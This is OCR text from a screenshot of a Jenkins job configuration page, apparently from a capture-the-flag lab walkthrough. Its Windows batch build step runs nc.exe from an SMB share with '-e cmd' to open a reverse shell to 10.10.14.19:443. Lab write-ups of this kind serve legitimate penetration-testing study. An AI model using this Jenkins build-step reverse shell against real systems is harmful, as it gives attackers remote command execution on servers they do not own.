 testing Config [Jenkins]
Not secure 10.10.10.63:50000/askjeeves/job/testing/configure
8
Jenkins testing
General Source Code Management Build Triggers Build Environment Build
Post-build Actions
Delete workspace before build starts
Abort the build if it's stuck
Add timestamps to the Console Output
Use secret text(s) or file(s) ?
With Ant ?
Build
X
Execute Windows batch command ?
Command \\10.10.14.19\SharedFolder\nc.exe -e cmd 10.10.14.19 443
See the list of available environment variables
Advanced...
Add build step